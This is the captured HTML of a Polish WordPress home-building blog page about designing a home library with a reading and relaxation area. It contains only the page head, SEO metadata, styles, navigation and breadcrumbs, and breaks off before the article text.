

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jacyna-witt.pl/projektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku/
body_size: 21844
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://jacyna-witt.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://jacyna-witt.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Projektowanie biblioteki domowej z miejscem do czytania i odpoczynku - Budowa domów jednorodzinnych z projektów gotowych</title>
	<link rel="canonical" href="https://jacyna-witt.pl/projektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Projektowanie biblioteki domowej z miejscem do czytania i odpoczynku - Budowa domów jednorodzinnych z projektów gotowych" />
	<meta property="og:description" content="Marzysz o własnej bibliotece domowej, gdzie mogłbyś zanurzyć się w książkach i jednocześnie odpocząć? Stworzenie takiej przestrzeni to nie tylko sposób na uporządkowanie zbiorów, ale także na wyciszenie i relaks w komfortowym otoczeniu. Kluczowe jest odpowiednie zaplanowanie lokalizacji, doboru mebli oraz stworzenie przytulnej atmosfery, która sprzyja skupieniu i odpoczynkowi. W artykule znajdziesz praktyczne porady dotyczące [&hellip;]" />
	<meta property="og:url" content="https://jacyna-witt.pl/projektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku/" />
	<meta property="og:site_name" content="Budowa domów jednorodzinnych z projektów gotowych" />
	<meta property="article:published_time" content="2021-11-10T07:17:17+00:00" />
	<meta property="article:modified_time" content="2026-01-14T21:00:57+00:00" />
	<meta property="og:image" content="https://jacyna-witt.pl/wp-content/uploads/2023/06/large-luxury-contemporary-studio-apartment-with-classic-kitchen-living-room-interior.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="852" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="jacyna-witt.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jacyna-witt.pl/projektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku/#article","isPartOf":{"@id":"https://jacyna-witt.pl/projektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku/"},"author":{"name":"jacyna-witt.pl","@id":"https://jacyna-witt.pl/#/schema/person/1f40bfa772fac9423bed05140690ac10"},"headline":"Projektowanie biblioteki domowej z miejscem do czytania i odpoczynku","datePublished":"2021-11-10T07:17:17+00:00","dateModified":"2026-01-14T21:00:57+00:00","mainEntityOfPage":{"@id":"https://jacyna-witt.pl/projektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku/"},"wordCount":1545,"image":{"@id":"https://jacyna-witt.pl/projektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku/#primaryimage"},"thumbnailUrl":"https://jacyna-witt.pl/wp-content/uploads/2023/06/large-luxury-contemporary-studio-apartment-with-classic-kitchen-living-room-interior.jpg","articleSection":["Wnętrze"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://jacyna-witt.pl/projektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku/","url":"https://jacyna-witt.pl/projektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku/","name":"Projektowanie biblioteki domowej z miejscem do czytania i odpoczynku - Budowa domów jednorodzinnych z projektów gotowych","isPartOf":{"@id":"https://jacyna-witt.pl/#website"},"primaryImageOfPage":{"@id":"https://jacyna-witt.pl/projektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku/#primaryimage"},"image":{"@id":"https://jacyna-witt.pl/projektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku/#primaryimage"},"thumbnailUrl":"https://jacyna-witt.pl/wp-content/uploads/2023/06/large-luxury-contemporary-studio-apartment-with-classic-kitchen-living-room-interior.jpg","datePublished":"2021-11-10T07:17:17+00:00","dateModified":"2026-01-14T21:00:57+00:00","author":{"@id":"https://jacyna-witt.pl/#/schema/person/1f40bfa772fac9423bed05140690ac10"},"breadcrumb":{"@id":"https://jacyna-witt.pl/projektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://jacyna-witt.pl/projektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://jacyna-witt.pl/projektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku/#primaryimage","url":"https://jacyna-witt.pl/wp-content/uploads/2023/06/large-luxury-contemporary-studio-apartment-with-classic-kitchen-living-room-interior.jpg","contentUrl":"https://jacyna-witt.pl/wp-content/uploads/2023/06/large-luxury-contemporary-studio-apartment-with-classic-kitchen-living-room-interior.jpg","width":1280,"height":852,"caption":"Large luxury contemporary studio apartment with classic kitchen and living room interior"},{"@type":"BreadcrumbList","@id":"https://jacyna-witt.pl/projektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://jacyna-witt.pl/"},{"@type":"ListItem","position":2,"name":"Projektowanie biblioteki domowej z miejscem do czytania i odpoczynku"}]},{"@type":"WebSite","@id":"https://jacyna-witt.pl/#website","url":"https://jacyna-witt.pl/","name":"Budowa domów jednorodzinnych z projektów gotowych","description":"Małgorzata Jacyna Witt program wyborczy, życiorys","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jacyna-witt.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://jacyna-witt.pl/#/schema/person/1f40bfa772fac9423bed05140690ac10","name":"jacyna-witt.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://jacyna-witt.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"jacyna-witt.pl"},"url":"https://jacyna-witt.pl/author/jacyna-witt-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Budowa domów jednorodzinnych z projektów gotowych &raquo; Kanał z wpisami" href="https://jacyna-witt.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Budowa domów jednorodzinnych z projektów gotowych &raquo; Kanał z komentarzami" href="https://jacyna-witt.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jacyna-witt.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjacyna-witt.pl%2Fprojektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jacyna-witt.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjacyna-witt.pl%2Fprojektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://jacyna-witt.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jacyna-witt.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://jacyna-witt.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jacyna-witt.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jacyna-witt.pl/wp-json/wp/v2/posts/347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jacyna-witt.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jacyna-witt.pl/?p=347' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://jacyna-witt.pl/wp-content/uploads/2023/06/large-luxury-contemporary-studio-apartment-with-classic-kitchen-living-room-interior.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-347 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://jacyna-witt.pl/">
					<img src="https://jacyna-witt.pl/wp-content/uploads/2019/04/logo.png" alt="Budowa domów jednorodzinnych z projektów gotowych" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://jacyna-witt.pl/">Home</a></li>
						
													<li class="cat-item cat-item-19"><a href="https://jacyna-witt.pl/kategoria/budowa-i-remont/">Budowa i remont</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://jacyna-witt.pl/kategoria/wnetrze/">Wnętrze</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://jacyna-witt.pl/kategoria/z-innej-beczki/">Z innej beczki</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://jacyna-witt.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Projektowanie biblioteki domowej z miejscem do czytania i odpoczynku</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://jacyna-witt.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://jacyna-witt.pl/kategoria/wnetrze/">Wnętrze</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Projektowanie biblioteki domowej z miejscem do czytania i odpoczynku</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
